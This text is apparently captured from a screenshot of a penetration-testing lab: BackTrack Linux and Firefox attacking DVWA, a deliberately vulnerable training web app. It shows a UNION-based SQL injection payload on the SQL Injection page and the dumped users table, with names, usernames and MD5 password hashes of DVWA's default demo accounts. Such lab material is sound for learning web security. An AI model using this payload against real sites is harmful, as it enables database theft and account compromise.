 Applications Places System Mon Dec 18, 9:39 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+ur Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
x0a,password) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users
First name:
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...